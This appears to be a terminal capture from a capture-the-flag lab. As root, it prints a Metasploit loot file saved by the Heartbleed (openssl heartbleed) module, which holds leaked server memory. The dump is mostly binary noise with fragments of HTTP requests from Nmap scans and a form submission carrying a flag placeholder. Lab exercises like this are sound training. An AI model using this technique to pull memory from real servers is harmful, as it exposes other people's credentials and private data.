 root@ip-10-10-90-213:~# cat /root/.msf4/loot/20241227180430_default_3.254.200.174_openssl.heartble_878837
.bin
���gm�3�,W0c
������hP���j��@���f��
�"�!98����5����
�� ��32��ED��/�A���
� �36 (KHTML, like Gecko) Chrome/44.0.2403.89 Safari/537.36
Content-Length: 75
Content-Type: application/x-www-form-urlencoded
user_name=hacker101&user_email=haxor@haxor.com&user_message=THM{ }����ez��IW���la/5.0 (compatibl
e; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: close
\=W��Y���|F�Z��
: ec2-3-254-200-174.eu-west-1.compute.amazonaws.com
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: keep-alive
GET ?feed=atom HTTP/1.1
Host: ec2-3-254-200-174.eu-west-1.compute.amazonaws.com
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: keep-alive
GET /feed HTTP/1.1
Host: ec2-3-254-200-174.eu-west-1.compute.amazonaws.com
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: keep-alive
GET /feed/ HTTP/1.1
Host: ec2-3-254-200-174.eu-west-1.compute.amazonaws.com
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: keep-alive